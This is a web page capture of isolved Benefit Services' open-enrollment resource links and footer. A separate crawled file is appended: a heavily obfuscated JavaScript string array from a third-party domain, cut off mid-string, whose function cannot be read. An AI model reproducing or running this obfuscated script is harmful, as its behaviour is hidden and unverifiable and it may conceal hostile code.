                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/Enrollment+Kit+Transit+and+Parking.pdf?v09_04_25" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - Transportation & Parking');">English</a>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Enrollment+Kit+Transportation+Only+Spanish.pdf?v03_14_24" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - Transportation & Parking');">Spanish</a>
                                        </li>

                                        <li>
                                            <h4>Enrollment Kit - Transportation Only</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/Enrollment+Kit+Transit+ONLY.pdf?v09_04_25" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - Transportation Only');">English</a>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Enrollment+Kit+Transportation+Only+Spanish.pdf?v05_27_25" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - Transportation Only Spanish');">Spanish</a>
                                        </li>
                                    </ul>

                                    <h4 class="title">Open Enrollment Presentations</h4>

                                    <ul>
                                        <li>
                                            <h4>Open Enrollment Presentation</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Open%20Enrollment%20Presentation%20FSA%20Dep%20Care%20and%20Transit.pptx?v02_28_23" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Open Enrollment Presentation');">English</a>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Open%20Enrollment%20Presentation%20FSA%20Dep%20Care%20and%20Transit%20SPANISH.pptx?v02_28_23" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Open Enrollment Presentation Spanish');">Spanish</a>
                                        </li>

                                        <li>
                                            <h4>HSA Employer Overview Presentation</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/HSA_Employer_Overview.pptx" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'HSA Employer Overview Presentation');">English</a>
                                        </li>

                                        <li>
                                            <h4>HSA Consumer Overview Presentation</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/HSA_Consumer_Overview.pptx" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'HSA Consumer Overview Presentation');">English</a>
                                        </li>

                                        <li>
                                            <h4>HRA Employer Overview Presentation</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/Open+Enrollment+Presentation+HRA.pptx" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'HRA Employer Overview Presentation');">English</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </tabber-section>
                </tabber>
            </div>
        </section>
    </div>

    
    <section class="aqua-bg p-120 print-hide">
	<div class="container text-center">
		<div class="row">
			<div class="col">
				<div>
					<h1 class="white text-caps">Your Life Gets Easier Here</h1>

					<p>Find out why isolved Benefit Services is the most trusted benefit services provider.</p>

					<a href="https://www.isolvedbenefitservices.com/why-isolved">
						<button class="btn-white-outline">Why isolved</button>
					</a>
				</div>
			</div>
		</div>
	</div>
</section>
    <section class="white-bg p-120 social print-hide">
    <div class="container d-flex justify-content-center">
        <div class="row">
            <div class="col">
                <a target="_blank" href="https://www.linkedin.com/company/isolved">
                    <i class="fa fa-2x fa-linkedin"></i>
                </a>
            </div>

            <div class="col">
                <a target="_blank" href="https://twitter.com/isolvedHCM">
                    <i class="fa fa-2x fa-twitter"></i>
                </a>
            </div>

            <div class="col">
                <a target="_blank" href="https://www.facebook.com/isolvedHCM">
                    <i class="fa fa-2x fa-facebook"></i>
                </a>
            </div>

            <div class="col">
                <a target="_blank" href="https://www.instagram.com/isolved.hcm/">
                    <i class="fa fa-2x fa-instagram"></i>
                </a>
            </div>

            <div class="col">
                <a target="_blank" href="https://www.youtube.com/channel/UCXYHCucpI6Bcthc8FEAqq5g">
                    <i class="fa fa-2x fa-youtube-play"></i>
                </a>
            </div>
        </div>
    </div>
</section>

<footer class="print-hide">
    <div class="primary-footer">
        <div class="container">
            <a href="/">
                <img src="/img/logos/IBS_positive.png" alt="isolved Benefit Services">
            </a>

            <div class="pri-footer-links vertical-align text-caps">
                <div class="footer-link">
                    <a href="https://www.isolvedhcm.com/legal/privacy-policy">Privacy Policy</a>
                </div>

                <div class="footer-link">
                    <a target="_blank" href="https://www.isolvedhcm.com/legal/terms_of_use">Terms of Use</a>
                </div>

                <div class="footer-link">
                    <a href="/contact">Contact</a>
                </div>

                <div class="footer-link">
                    <a href="tel:18003003838">
                        <i class="fa fa-phone"></i> 800-300-3838
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="secondary-footer vertical-align">
        <div class="container">
            <p>
                <small>Copyright 2012&ndash;2026 isolved Benefit Services. All rights reserved.</small>
            </p>
        </div>
    </div>
</footer>
</div>

    <!-- Google Outbound Tracking -->
    <script>
        var trackOutboundLink = function(url) {
            ga('send', 'event', 'outbound', 'click', url, {
                'transport': 'beacon',
                'hitCallback': function(){document.location = url;}
            });
        }
    </script>

    <!-- Start of Async HubSpot Analytics Code -->
        <script type="text/javascript">
            (function(d,s,i,r) {
                if (d.getElementById(i)){return;}
                var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
                n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/387635.js';
                e.parentNode.insertBefore(n, e);
            })(document,"script","hs-analytics",300000);
        </script>
    <!-- End of Async HubSpot Analytics Code -->

    <!-- Start Quantcast Tag -->
        <script type="text/javascript">
            var _qevents = _qevents || [];

            (function() {
                var elem = document.createElement('script');
                elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
                elem.async = true;
                elem.type = "text/javascript";
                var scpt = document.getElementsByTagName('script')[0];
                scpt.parentNode.insertBefore(elem, scpt);
            })();
        </script>
    <!-- End Quantcast tag -->

    
    <script src="https://cdn.usefathom.com/script.js" data-site="OCINSCXA" defer></script>

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dania.js
body_size: 89090
content:
var _0x1330385c=['CWRcLmkCW4y','WOKFWQCoW6a','WQ7dTCodWOpdKq','WQBdT8oYW6VcQG','AIVdV8oOEG','i8oJWR3cKCkx','trhdSSoJuq','WRhdSCosWORdNG','AYddLmo0vq','WQ48WPtcLZu','ESkDWR0TWOW','vSkPW5tdOIC','F8o6W6NcRbu','AcJdItpcRa','W4hcKdBdOvm','FmkYW58tWPS','W7jXW4SQW5u','cWBdRt7cPW','EmoUW7BcVqC','vrjSk8k8','DCkJWQVdOmot','vJNcNmkrW70','oCoJWRRcI8kq','rZnHemkN','W4ZcHYBdMg0','W5bdy8oNeG','WRyoW7CNnG','tmkwW64RWQm','W4WWhSojeq','kmowWQpcTSk3','i3BdIgZcUW','zSoqeCogWRK','WRxcUCoqbwq','cq3dUXpcJW','W6dcT2VdICo1','W6L8WQVdNSoW','C8kZtL1T','r8kGy8o6qa','W4rflmknW7u','WPxdQcfNWO8','FYVdICo1wa','W7tcSHmDWPq','B8k5W6TKWPq','AIq+W4Xv','DCohbCosWRS','yWPwg8kv','qCk4W69XWPu','ySkOE8olga','WO8YW64Ypa','CCkICwpdOG','W6y/pCo/WR4','WO1dDSogfq','WO0BWRRcRbG','WOVcTxxdVSka','DSokWQddH8oS','s8kxWOyJWPq','W5iPdmoCca','y8oCWRmdWQ4','WOhcMSoIecG','mc7dHdRcTG','W5uvWRuQDW','WRmdW7FdIeS','zSo2nSo7WPS','W7ewW47dGfK','mmoQwYBcMW','CSkiW6pdV2G','hmkHWOJcRZy','imoKWRZcICki','x8k5vNpdUG','WQ0VWRaeW70','W5dcK2RdLCo5','WOLJqCkTpW','sCkOWQmvWPO','l8oPWRhcTmk6','W4vhnmknW6m','fCkrW6lcRWe','EmkCW5rAWQi','WRRdIabiWPu','W5zoW5GCW4y','WQtdKHvxWO4','W6FcUmo0W4f0','DI02W5fC','yuddRH7cKG','WO7cV1BdQJi','w8kVW5ddL1m','ymofa8okWRa','tCkOW5BdI1q','WOFcSCoDmxW','zYmwhCkJ','nKdcPHyC','zZpdImoKua','WPFcH13dKci','fCkeW6hcSaK','W5iHamojhq','WPRcHSo0fJ0','Dmk8CNnS','DCo5WOtdJSkJ','qCkVW5ZdLf0','Ac3cRSkduW','W5q/dmophW','WP0gWRtcSHi','nmoezspcMq','WPRcHCoVcsO','kCo1WRpcGSki','W5RcReZdNCka','g8kfW6xcSHO','W6ilWRiuxa','tCkdsmoCcq','W4PwiSo8pa','WRtdPConWPJdGq','W5e6WOFcKCk1','amkOWPlcPJ4','f8kgW4lcSJW','cSoNW6LiWQO','WRVcLWqDWQ4','uCo8saZcSW','W6mZy8ofmG','fWxdPHpcIG','rmozW7SLWOK','BSkbW70UW74','WRCSoSoLnSkBCq','W4xcTHFdVMy','W545W5NdT1C','WQNdGmo0WRZdJq','W5ZdJIHeWQ4','W7VcMmo0cse','gmk6jSkWWR8','WOVcR3NdKbC','r8kaWRmjWOC','WPOuWRBcVHm','Fmk5WPuQWO8','WQldU8oqWONdJG','W5S1hSoNWQu','W7m5eCodWQG','yYHof8k1','b8kWoCk8WQa','W70nnmoJWOi','W7JcKuZdHSos','W70noCkiWO4','DmkBsMVdGq','fGNdPqtcLa','Dmo1omoiWOu','qdnwgmk7','W5H9WOJdI8oO','WQWhW7C2ia','CSkTW5bKWPe','khZdLN/cRG','heFcNr0O','WP/cIZGlWOe','FSozW7SDWOe','q8kjW6NdH14','WQSuW7CGiq','W4CSc8oXWQK','CmkUW5OdWOq','e0RdOgFcSa','p8k4hSk6WRm','xmkGW6NdLwK','EmkaW5zwWQ0','p1hcOqii','fCkmhCkTWRu','cCkTjmkHWQK','W5ZdOJLcWQ0','EXddI8o3EG','WOFcR8oEkwu','WPTYCmoecq','uJnWlSkr','WO/cSJKBWQm','ACkNsmoYpW','wCk3B8onpa','E8o/W7juWQO','EmkXtuvY','EG/dJIVcVa','hmkQWPlcQYC','xCk0W6XYWOe','tmk8rMVdUW','WPJcUNhdJW0','W7mQWOuEyW','CCkFtmolha','gSkLW6ZcHGW','gmkKj8kHWQW','FWFdHWJcQG','amoqWORdTSkG','WOhcV3FdIX0','dsVcHSobbq','ESkiW4XAWRi','hSk/mmkLWRG','W69MW4qLW4S','rCkPW5tdIhi','DZldJCo9ua','g8kJWP7cQZq','W4GOWQlcRmkZ','sr/cJ8kcW6m','heZdP3tcVq','DCkHWRBdUCoN','W6auWPuJvW','WRtdK3FdOmkT','WPhdNCo8WPKW','W49RWPNdKmoO','CX/cJCkKW4y','WQhcU8oucve','WRtcN0ZdOmkl','W4bmWPVdKCo9','dghcKreG','qColW4XiWRO','WOtcTCoikgS','ugpcLrqW','f1JdRg/cOa','WPSzWRVcSXe','WQtdJYbQWPm','W7BdRu7dMCoi','ACotWQBdISo5','W67cHupdU8o/','WOpcQMFdMW0','ESkGwSoGmq','xSo5WO/dTSoq','dghcMJq','zSoYjmouWOW','ErZcTSknW6i','WPVcPMRdJqC','qmk5l1VcRW','WPdcS2xdTmkc','qWLGoCk4','nmkBtvFcRq','WO3cUqvYWOW','xmkEruRcUq','WP3cMmoauai','gLZdS3FcPq','tCkVW4/dHfm','WP7cP8oCk3a','W7jfW7ijW78','zeRdNCodvq','W4aVW41OFG','W4SXWRJcQSkZ','bmkhW7lcGXG','wbdcP8kdDG','W4Gojmowoa','g8okW4vSWRS','WONcOhJdGry','tXr3k8k9','uHFcKmkaW60','W6WgWROxEG','W4LkWOddNmok','k8oFWO/cNCkM','r8kjW45ZWRG','ofdcSXWD','E8kOWPm4WPi','amkBW63cOWe','W44wgmoxeq','WOJcTComa0C','huRdS2JcUW','nSkGr8kHWPK','W5j+WPVdJCoV','fCk8pCkUWRq','W5BcVt7dU0y','WPTsESoAfa','W4GTcmozcG','AZRdGYpcJa','W5i6aCoiWOG','W5dcHGVdQha','WOVcGSoOdI4','W6b9f8kLW7m','W5T4WPFdNSo8','lCo7WQNcISkn','AmkLBwpdLG','qmkJW5nlWRG','cW/dUrBcKG','odRcS8omfa','qb9RlCkQ','W5xcRY3dOLO','ESkZWRZdQmoo','hSknW6JcOGW','BCoDW7xcOtW','uCkwCvBcJG','BSoxW5BcIZy','galdUrtcIa','qXFcH8kgW6u','jCocsbFcSq','EmkQtmo/hG','tCkfvedcQG','v8kDtelcQa','DCk1WQVdRCot','pCkVWQRcOsy','h0ddS2/cUq','WPyoWOpdLH4','cXVdItlcLq','E8k8WRjmWOm','fCkJdmkxWRm','tSkHWPmfWQ0','ca7dPrRcIW','W4dcSIldRKq','WQSqW6GPiG','hCkXWOhcQti','BZ/dLdpcHa','W5C3W5xdVvK','WRlcS3FdS8kR','WPNcSbpdHw8','aCkMjmkNWQ8','A8kHW58zWPC','cmoRWPFcVSkn','rCk9W4JdLLu','smoMWOhdS8oa','w8kAw0FcUq','WRNcGSonEbG','WQVdMtv+WOi','W7L5W5i2W5K','ESk/se5H','WRBdSJG/WQO','W7vWeSksW7C','W7ZcI1BdVCoY','AIiNW5vs','qmo/bSkSWP4','tCo5WORdTSot','oepcUqqd','ACkEW51vWRi','W5CLgSoHWRS','WQJcVXm5WQG','sGRcN8kzW6C','kCogW5npWQi','AmowW6RcIam','nSosqaFcPG','WR7cMCoEzWe','xCoRWRhdQSoa','ymkzW5WlWRu','WOJcVxBdRCkh','sbH+kCkW','W6u3kmo9ca','W5G6emoTWQm','W4BcSZRdV1K','WQq6WRuaW6i','wCkaoIhcKq','c8kmpmk6WOS','q8kSr055','W7yznmozcW','W5WWa8odgq','rclcGSkcW7K','F8onnSkWW4C','WPi5W5eZaW','sCkxW45AWQK','WQtcPh/dSsO','W5xcPMNdL8op','a1RdPxhcVq','f8oXWRdcSCku','W5i0cCoYWQS','kCkpW7lcKCkPdSo+hw9memo5','W7uXgmoHfa','WR86WOhcTX8','n8oDqaVcOq','oCo1WQRcJmkj','xHb9g8kR','CSk8sef8','yCkQvfP6','mCk2WRFcRX4','vYxdMaldQW','FmkXW4inWPO','WORcUgpdNGa','WPmDWQtcOHi','khZcGXi/','tSkque3cOa','W6NcGGNdUSo1','WQBdMsTLWOu','Bd7dHG3cNq','gmkyW67cTqm','oMNcJrqB','WPFcUCo2wZ0','WOuEWQpcVq4','WP3dOWLiWQm','W4ZcKc3dG0u','sau8W4Xu','W5O2W5ldRKy','WQxcLCoBut8','WORcN8oNdI0','W5LxpmkwW6C','xGT1nSk/','yCkaW5hdNLO','d8kkWQxcRsm','WRmfW64Pnq','WRlcOmonnI4','WQRdOmoYWQpdQW','DI4YW45E','WQhdKcP8WPa','WRivW50PoG','WO3dO8oAFYK','rrhcGCkeW4W','WOhcQgBdNHi','CmkWWPOTWOW','WO7cTMpdTSkb','nLhcHIu7','ECkaW6ddUgG','W4nNW6mdW6m','W61JWPldUSoH','E8kDWPS/WOy','e8kkWOpdLZ4','W69KW4CJW4q','W6yhWRSaDW','gCkyWPBdGCow','W5dcGmorW6L4','DCodaCowWO8','W7FcPmoQW7XA','qmkSW4/dNL8','x8kVWOddISoQ','m8k5W4lcGXG','jK/cMbSK','W5rqj8kpW7u','BSoWW6dcPXO','tCkaWP5cWPu','vmkcWOVcRb0','y8oXW6VcSqe','WOFcOmorkN4','WPFcPComucu','Emk+kfj3','umkirK7cUG','qCkOg8ofWOC','FY00W5vu','bKRdJmoeCq','umo3WQpdTSoE','wmkwWQ7dUmoy','idRcICoClq','Emk7WOa8WOO','W5BcLqddQ0q','gCkKkSk2WR8','BmkBWPSNWQ0','g8kab8k4WQW','nCkKWOZcQse','W5yRcCophq','W7RcPSoOW7Pf','CHZdOX7cKa','u8k0W4NdGLa','sSkyuuxcUW','vGXVjmkX','jmkvW4lcGdO','WOldGWjuWPC','tCkqy3nP','sSkBW5e5WPK','aCkNW5hcKbS','u8kSW5pdGLS','W5upWPO/yq','oSknW5hcGaC','nmkIWP3cPcy','FSkMB3NdMG','WQmvW7uYnW','WPhcIcyoWQa','mfVcRaCC','W4relSkbW78','WO/cNCoTeIy','uCknteZcQq','tHr2jmk7','cCo6tIZcSq','WR4RWQ4yW7i','WPOSWQJcLY4','vaRdTCoEta','WR7cJmojCrK','WQ4vWRCBW7q','e8k+WPlcPZ0','WQy3WQ4iW7C','W5S2eCoPWRK','WRJdGIDUWPm','f8onECoNWPe','kCoQWPdcRmkR','WPfvAmoxhW','vWZcLCkCW6u','xmkizedcTG','tmkcW5HiWO8','xWJcLSkoW7W','pxrlp8kh','xCk1W4ldNLK','WPhcO8oExsu','W4WNW5RdRKS','CSkPW4ZdSeq','wSkGW4hdNfa','uSo6WO/cSCkTf3K','gvBdPNxcSa','W65dtCo5W7y','lSozwaRcSa','WO0zWRlcSHy','WPhcH2xdIZC','W7GnWRuurG','W7CcWRCEFG','W4CxhCoIna','WOVcRxVdNre','W6ZcJvZdLq4','W4yFWQ8LW5S','W4Lagmk7W5K','lY3cQ8oYfW','WRJdKJnGWOW','lmkcWRFcMa','sw/dTCkCWPO','WOeSWQ45W5K','W7ZcL0BdUSoX','WPxcPgVdSCkl','gSkbW67cPWq','WOhdJWXbWOK','WRVcP1BdQHq','W4RcNmo3W7KZ','umk2twhdUG','EmoQW5zpWRa','W6uuWRKmBq','AY7dISoLBq','vYCYW457','of7cVWmF','C8kNtwRcSG','y8oHW6tcQbK','A8keW5vsWRm','FmkMW5uEWOe','W4f/WOldI8oY','WQVcONldNbq','WPBdHCovWRNdPW','scNcPSkaW44','WQKeW7y9nW','xmocaSoUWOy','WRmpW7eGna','CZ3dHSoGsq','WOlcU2/dRSkm','W5XLWOJdL8o0','zmofdSoAWQi','A8oudSovWRK','tSkqE0NdUW','WOJcLCoPfdO','A8kZWOe9WOe','W67cPgVdJCko','W5FcICogW4S','W4SZW5RdOKO','WRhdQc1cWRi','hCkBW7lcSHO','AW1Vm8k/','sHlcImkjW7O','W5rclmkhW6q','lSo0WQ7cM8kU','cmk1WPZcPYe','W4aYfCo8WQa','W5K2W4ZdOui','h8k3WO7cOIa','s8k5wu3dLG','BSo4W63cKt4','zSkKuvHJ','WRKoWPxdLJu','WRHmmSo5W4a','ardcSCoSbW','W5ucW5e5aW','WO8iWRZcUXO','WQ3cR3ldTam','hSkMpCkXWRy','D8kWsfrT','W454W54aW7y','FmkcWRVdHCow','BCkVW5mpWOa','xCoMWOBdQ8oB','kSoRWQ/cNSkv','rr7cI8kDW6O','amk1WP3cOJi','vYFdSYNcHa','W4dcPshdUfK','W44HW5ddTKq','EmkXx1XR','zmo/W79hWO8','FmolaSosWR8','WQJcNwBdICko','gmkKjCkYWRK','n0/cPqqf','vCo1WPldSSoX','WPZcSmojixC','WQZcImojDWC','W7VcJuhdPmo5','WRuqW7q8jq','WQldSSovWORdLa','W73cOCo2W6fz','WQ8YWQyDW6y','x8kXw3ldSG','WPtdMWPdWOu','WPupWQNcVri','WPBcOgBdGJi','AtviW5zv','W4rtlSkoW5e','gLBdIqBdMG','WPFdPtToWQe','CCojWPjcWQO','zmk1w8o9kG','F8ophSorWQu','W67cICoQmZO','WOjFDSozcG','vCobnCogWOW','W4K3dSoTWQu','DhxcPSknW4q','qSkHW5O6WRe','zSoqfCorWQm','W7nsf8kUW6C','W44iWQyQCa','xmk4txtdPG','qSo7WP3dL8o9','ymkLW7eeWQq','WPtcH8o7etO','W6CBWRVcVSkw','W4OZfCofhG','WRlcG8oyBbm','WPtcVwddNX0','kCocxadcOW','F8k/A8oHfW','WQddSSojWPVdGG','BY81W41p','WPi8WPtcTHa','WQ8nWQVcLXm','hLVdGxhcSq','jSkhhCkWWQa','dSkeW4lcKt8','W43cHfpdOSoX','WQCSWQCtW78','AtD9rCoD','W5ZcU3ldHmol','W7pcQSoTW6re','WQpdLHnKWQe','DCo7W7ZcSaC','wmkrD8oVcq','matdHqVcLW','E8oBWQddJSoc','W6ZcKLddS8oJ','W7VcV8oVW6jv','Dmk1WQVdUmoA','AJO3W5zu','ub58k8k5','xrZdRXBcHG','bCkeECojmW','FcKSW5vs','WQxdLIjLWOK','W5SVf8oWWQm','WPNcQmo/urm','WONcJCo4ecu','FCkKWPW/WPO','W7FcUIhdRxO','hCknWRiSWRS','W5O+WPBcRCkl','WOVcVNtcO2O','W611W5GEW4m','BmkxW7/cHHG','h8kvW6RcSXe','W6dcVH7dG00','WOJdMSowWOldNG','mCkuWPBcUIi','W515WP/dJSo2','WO3cJSoSfI8','dmkQmCkJWRy','W50ZdCoWWQC','EmkgE0NdGW','BCkCWONcJbK','W61TW5y+W5y','zcmJW49s','bCkEW7lcQbK','pmoBW59qWQC','DCkzW4zkWQ0','W5u2bSo3Dq','aaRcOCo5dW','brpcO8o5gW','EYOZW4Pr','w8kOW4xdM10','WRapW6e9iW','h8knW7BcRG8','nCk/W4BcLWS','WPzODmomhG','WRVcL8ouBr0','W4a0y8oNka','DmojW4tcNaS','W78QWQBcICku','bcBdPctcJq','W48MWQiEFG','W6JcK0pdS8oY','CSkUxhvE','uCkEWRFdQ8oT','tmo/W67cLXy','WQddLJPUWOG','FmkyW5juWRq','WQ/cL8olCZa','oKtcRGCr','DIxdHZ/cKa','WR3cMColEbm','wCkTwxddTa','uSkTW7tdLNm','W4XIWO3dImoJ','WPVcNMVdQbi','r8oafmo1WOe','DSkwWRj3WPm','sSkLugZdOa','nmkgAeZcQq','W48zWQ8Gxa','wmkMW4tdGuS','mK7dVg/cOa','W60HWQxcL8k0','W5ZcIZ3dJLe','rmkkW4VdVe8','WRmBW603xG','utXWnSk6','WRRcRb7dOLK','DSk4WQ3dRSoy','WPpcRSoDl2u','u8kJuNZdVq','eLddS3tcTq','vmo6WONdTSoj','F8osWOFdL8oD','WQ/cQmoicWW','W6BcG8osW51+','imkqoSkrWOG','WQFcT0hcTGW','g8k9WOVcOcS','pSonW4LtWQu','DCk0WQddUSok','W7JcQCoRW61j','WPjlECophW','tGXYg8kd','zWZcHddcUW','xmkhr0lcSG','rqZcL8kgW70','pmoaW4DxWQm','rmkJx8oamq','oCkqW6pcVZO','WP3dMYXW','WO9qzSoubG','WR3cUSo4rb0','W6aBWQyqzq','AmoRW6FcTaO','z8k5suD9','nCowrbZcSq','saJcISkBW7G','vCkyW60jWQi','W7NcPmoSW6rA','WP8XWRtcNs8','FSkgW4RdKNK','WQJcJxtdNcu','W4y6WOGsW7q','WPlcSxNdTSkl','W6zfmSkuW5m','WO/cUx/dJb0','WP3dJq4wW64','kZNcLmoYaG','q8keWRyAWRm','xmkYu3JdOW','W7xcLfBdO8ow','WQ3dSCoiWP3dGG','W4van8knW70','W7LNW5S6W4y','gGJdU2BdRa','dCkHWOZcRZi','bbdcT8oVgW','W4v6iCk6WOS','ACk+xSoRmW','W7FcPWhdGL8','WPyDWRVcQq8','CGtdQqRcLG','uZyQW4TE','WQJdTmoDWPldIq','W5PaoSkdW6G','WPVcMZegWO4','WR8SWQKgW6i','AcJdMs/cHa','zCk2W5mBWPu','W7KOWPiNDW','W6vKW6pdLSoU','W6SuW43dTxa','nLRdRNNcHa','aqZcRSoYaG','FdZdN8oitW','W4HglmksW6u','EIOPW5zs','W4W7bColcW','WRZdHCo0WOpdSq','rmkVrN7dVG','yCkLW5amWP4','W78/hmotWQG','W5GxWQhcQ8kM','wCkUW5pdGLO','cXFcQmoRgW','W487WRVcRSk8','W5DsmSkBW7i','hCkIkSkJWQ8','W7yiWROCyq','WOTHzSoXmq','WQpdU8omWOldKq','WRyrW6S3kq','ACkVsvD8','W7BcL2BcNSoy','m8kCBvtdMq','WQRdLJnJWPG','gGddRrpcGW','WOCsWPuVW5G','WRaKWRmCW78','aCoVjmoTWOu','WRxdT8omWOldGa','t8kNtxddPq','zmojaCoxWQC','W5ZcPWJdHNS','FGhdNSo9sa','E8oWW7lcQHS','n0tcUbGD','WPhcGmoXht4','WQhcHmoQiXS','yJ7cTCkNW4O','W7iOWP7cQHi','WPBdKepdJCkq','jSkAimkDWPu','FSo/W7hcVru','W41BWRBdQLq','fCk7jmkxWO8','W4RdKmodWR/dQq','fmo/W7vWWOy','WQC2WRuyW6y','W5ZcRYNdPKW','W67cPCo0W6Tn','WO7cON/dIbi','WOKnWRJcSXe','WPhcPxJdKb4','WPdcRgpdQCkp','g8kcW5xcLGy','vt/dGX3cLW','WQdcGmobFW4','WPpcLwpdI8kI','Emo9W7dcSr0','pmk8mCkYWPu','vCkqq0NcUG','fmkaW63cRGW','WOVcPhNdNr4','BSktW4PxWRC','WRldU8oiWPpdIq','WRBcH1ZdTHy','WP3cU8oEk2O','W7XCWP/cTCoG','WOFcVgRdJqK','amkKWO3cOd8','zmojemofWRG','CGldPqRcKG','WOhdO8k1WOtdGa','gCk9WPxcVYC','WQVdLSocWR7dGW','W7i9gSoxdW','xtmZW65b','WPCtWQNcQq8','W5TsiCkoW7i','w8o1W4dcIZC','e1hcOX1P','crZdRq/cGW','WPlcVMhdLXe','W5qkWOqdvG','qINcLCkIW44','uqP2jSk9','WP3cLdKfWOW','abpcPSoSbW','W4dcGhxdO8oY','hmkwW7tcVWy','zSkYWRFdPCoA','vSopW6VdGCoX','hSkZWQhcGHq','W4qHaSoghW','W7xcKK7dQmoR','ECkvWP/dHCoi','BSoUW7ZcOqa','WRJcHCorzWq','DSkzz0nQ','fmk9tYZcMG','FSkJWPqOWPy','WP47WQhcOb4','FCkjW5viWOu','EsRdPt/cHG','W58HWOxcHCkR','WROLWRGcW7O','WPRcHSo7ft4','W4SYW4NdVey','WRRdHJfMWO8','x8k8r2/dSW','yCkxWRqpWOy','WQJdUConWOpdIa','cmkVmCkTWPS','CIRdNCo0tG','t8kzW5qJWQm','W7zCeSoSW6u','WOFdT8o0WP/dQq','W717W5yHW5W','WQ/cRYeOWOq','W7xcIKJdPSoT','gCkfc8kUWPm','DCoegCoqWQG','smk6mfldMW','umkbreVdMq','WPjkF8oaaW','h1hdVhFcVq','fG7dVGZcHa','WQ7cG8oDAqu','yZtcImkNW78','ECkfvgpdOG','WPqkWRtcVb4','dSkCW7tcRaC','WQ7cNwJdS8kj','vcNdSSolDG','EJ7dL8oGvq','WPtcR8oDpMO','xXnOjmk9','b8kSp8kGWRa','ha3cPCo9cW','bmobW5FcK8kn','WQC0WOGfW4u','zCk8v1nP','EI8JW4bm','yYlcPSkJW7W','amoOW69EWPK','W5OudCovWQi','Aci0W5Dr','qCkvWPKNWOG','uq3dISodEa','WP9VFConpG','A8oEbmoeWQG','W4WUW5ddQuS','bmkNmmk6WQi','fSkLWQBcIZ4','zmk2WQJdP8on','W5n+W6iQW5u','EdlcKmkY','t8kfv0JcSG','sCkBW64dWP8','BSo2W6pcOb8','WQddH8k2WRNdNG','wmkPW77dTuK','WQSiWQmnW68','ECkJWRVdOCoN','W7GlWQ4wFa','n0ddI3JcHG','fcxdHJtcRa','WPSkWQdcTaS','rmoEtCoOpW','FmovWRhdS8oR','jeVcUX8z','WQ7cI13dVZa','W4iXWQlcU8k2','WOPaySomaq','FmokW7/cRJ0','kmoCWPtdO8kl','eXldOHJcSa','WOlcHCoPhJK','WPZdIYrOWOu','WRJdIYz+WPy','WPhdPcr3WQi','WPtcTNRdLIK','WPtcVSosjg4','W78zpCoNWPK','d8kVWP3cQYu','j8osrX3cOq','WQ0oWRugW64','W54ZWQFcVmkS','WQihW742pq','W4fggSkiWQa','CCkLrCo8oG','WQFdGY1QWOu','nColWRfCW4m','W60oWR4dCq','mCo/WRtcLCka','W4mKWRVcVCkR','nCooW79TWQS','WOWjWRJcRae','WRhcM8oyCr4','W5W5hCoueW','W5xcSd7dQvO','tqmuW6HO','W4TJWPpdKCox','WO/cH8o0cIq','bmkeW67cRbS','fqJdUGVcHW','WOhcPSook3e','W5OohmoNWOi','f8oPW6FcJbW','gW7cRmoXea','r8kXtmo0ha','ec4HW4rA','u8kyuh3dJa','W4aGWPhcPSk9','uXX5mmkP','D8kXW5qzWPq','b1FdShe','W5nqiCkcW7y','W5dcSgJdP8oJ','cMhcMXWe','WRmjW7BdS2y','WQ/cJeZcISkN','hmoFW4XjWRG','CCoEESoqmq','WRhcLCousGe','xCoLWPxdK8ov','WRtdQSk1WRNdKW','pxrHg8kl','rmkOW5/dIeG','WQaRWQKgW6m','sCo1mSopWPS','W5e3WQ4+Fq','WQ7cMSo2gaa','wc/cI8kIW6q','z8k5qfrU','amkMWQlcNZS','v8kpqK7cUq','uWjOo8k1','eXVdRblcRq','W6L2W5uLW5S','sauRW6v9','vrD5nmk4','qCkiW4NdLeO','WPPaDSofha','cHpdUHlcHa','WQeVWRaEW7S','DCk6W5ClWPC','DmkUW4pdThq','x8kFsKRcUG','FCkxW63cHJ0','WPpcP8opm3C','ibJcGSoCcG','vmkOW6NdVcC','WRNcNCo2sWy','vmoupmoZWQO','W4a6eSo1WQ8','WOpcR3RdLWO','W4bKWPNdImoT','W7DYW5m4W5C','Bmk/r1XZ','bu4pW4j2','W4i/WRJcS8kS','WPJcUhNdOCkt','DCkUze7cJa','WOFcPwRdJWy','DmkgvfRcNG','WQVcGv0','etJdVatcJW','W6ZcIKRdPmo5','W6Xbj8k6WOS','aXVcRSoTfG','AchdKSo7Ca','CSo1WRFdHSo2','k8kmh8opW5q','WRVcL8oABbO','eWRdRWNcKq','W4bGWP3dG8oW','vCk/W5xdHuS','bv3dTfddJW','lmoFW5